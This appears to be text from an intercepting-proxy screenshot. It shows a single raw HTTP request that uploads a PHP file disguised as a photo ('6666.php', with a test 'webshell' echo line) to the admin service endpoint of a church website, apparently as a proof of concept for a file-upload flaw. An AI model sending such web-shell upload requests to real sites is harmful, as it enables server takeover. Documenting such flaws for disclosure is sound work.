 Request
Pretty Raw Hex \n
1 POST /church/admin/app/service.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 295
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="submit"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo";filename=
"6666.php"
19
20 <?php echo "this is webshell7777777 test"; ?>
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
? Search 0 highlights